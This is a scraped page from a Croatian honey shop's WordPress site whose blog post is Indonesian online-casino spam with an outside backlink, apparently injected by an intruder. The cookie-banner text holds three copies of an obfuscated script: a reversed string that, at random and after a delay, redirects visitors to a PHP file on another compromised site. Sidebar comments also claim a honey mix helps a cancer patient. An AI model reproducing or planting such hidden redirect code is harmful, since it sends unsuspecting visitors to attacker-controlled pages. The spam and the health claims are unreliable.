font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-3092 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3092" class="post-3092 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h1 class="entry-title">Manfaat Bermain Ion Casino Secara Online</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/" rel="bookmark"><time class="entry-date published" datetime="2023-02-05T15:07:00+00:00">5 veljače, 2023</time><time class="updated" datetime="2024-01-05T15:17:26+00:00">5 siječnja, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/tanjiro/">tanjiro</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p style="text-align: justify">Bermain di Ion Casino secara online, khususnya melalui platform unggulan IonClub One, membawa sejumlah manfaat yang membuat pengalaman taruhan lebih fleksibel dan menarik. Dari kenyamanan bermain di rumah hingga beragam permainan yang ditawarkan, berikut adalah beberapa manfaat utama yang dapat dinikmati oleh para pemain.</p>
<h3 style="text-align: justify">1. <strong>Kemudahan Akses Melalui IonClub One</strong></h3>
<p style="text-align: justify">IonClub One memberikan kemudahan akses ke berbagai permainan Ion Casino tanpa harus meninggalkan kenyamanan rumah. Pemain dapat mengakses platform ini kapan saja, dari perangkat apapun yang terhubung dengan internet. Ini memberikan fleksibilitas yang tinggi, memungkinkan pemain menikmati permainan favorit mereka tanpa terbatas oleh lokasi fisik.</p>
<h3 style="text-align: justify">2. <strong>Ragam Permainan yang Luas</strong></h3>
<p style="text-align: justify">Berbeda dengan kasino fisik yang mungkin terbatas dalam jumlah dan jenis permainan, Ion Casino online menawarkan beragam permainan yang luas. Dari slot online yang inovatif hingga permainan meja klasik seperti blackjack dan roulette, pemain memiliki banyak opsi untuk dipilih sesuai dengan selera dan keahlian masing-masing.</p>
<h3 style="text-align: justify">3. <strong>Pengalaman Kasino Langsung dengan IonClub One</strong></h3>
<p style="text-align: justify">Salah satu daya tarik utama Ion Casino online adalah pengalaman kasino langsung yang ditawarkan melalui IonClub One. Pemain dapat terlibat langsung dalam permainan dengan dealer sungguhan, menciptakan atmosfer kasino yang autentik. Fitur obrolan langsung juga memungkinkan interaksi dengan dealer dan pemain lain, memberikan pengalaman sosial yang lebih dekat dengan atmosfer kasino fisik.</p>
<h3 style="text-align: justify">4. <strong>Keamanan dan Privasi Terjamin dengan Agen Ion Casino Terpercaya</strong></h3>
<p style="text-align: justify">Bermain melalui agen Ion Casino terpercaya memberikan jaminan keamanan dan privasi yang tinggi. Informasi pribadi dan transaksi keuangan pemain dijaga dengan ketat, menciptakan lingkungan bermain yang aman dan dapat dipercaya. Pilih agen yang memiliki lisensi resmi dan reputasi baik untuk pengalaman bermain yang tanpa khawatir.</p>
<h3 style="text-align: justify">5. <strong>Bonus dan Promosi Menarik</strong></h3>
<p style="text-align: justify">Ion Casino online seringkali menawarkan bonus dan promosi menarik kepada para pemainnya. Bonus selamat datang, putaran gratis, atau promosi khusus lainnya dapat meningkatkan nilai taruhan dan memberikan peluang tambahan untuk menang. Pemain dapat memanfaatkan penawaran ini untuk mendapatkan lebih banyak hiburan dari setiap taruhan yang mereka lakukan.</p>
<h3 style="text-align: justify">6. <strong>Kenyamanan Bermain 24/7</strong></h3>
<p style="text-align: justify">Salah satu keunggulan besar bermain Ion Casino <a href="https://www.uaepainters.com/"><strong>https://www.uaepainters.com/</strong></a> secara online adalah kenyamanan bermain 24/7. Pemain tidak perlu mengikuti jadwal kasino fisik atau merencanakan perjalanan ke lokasi tertentu. Dengan IonClub One, taruhan dapat dilakukan kapan saja sesuai keinginan, memberikan fleksibilitas waktu yang tinggi.</p>
<h3 style="text-align: justify">Kesimpulan</h3>
<p style="text-align: justify">Bermain di Ion Casino secara online melalui IonClub One bukan hanya memberikan kenyamanan, tetapi juga membuka pintu menuju pengalaman taruhan yang lebih beragam dan menarik. Dari kemudahan akses hingga ragam permainan yang luas, para pemain dapat menikmati manfaat taruhan online yang lebih fleksibel dan mendebarkan. Selamat bermain dan nikmati setiap momen taruhan Anda!</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-link"></i><a href="https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/gulungan-emas-rahasia-kemenangan-di-slot-modern/" rel="prev"><i class="fa fa-long-arrow-left"></i> Gulungan Emas: Rahasia Kemenangan di Slot Modern</a></div><div class="nav-next"><a href="https://opg-sudic.hr/daya-tarik-yang-dimiliki-pulau-belakang-padang/" rel="next">Daya Tarik yang Dimiliki Pulau Belakang Padang <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odgovori <small><a rel="nofollow" id="cancel-comment-reply-link" href="/manfaat-bermain-ion-casino-secara-online/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://opg-sudic.hr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">* (obavezno)</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-pošta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web-stranica</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='3092' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj 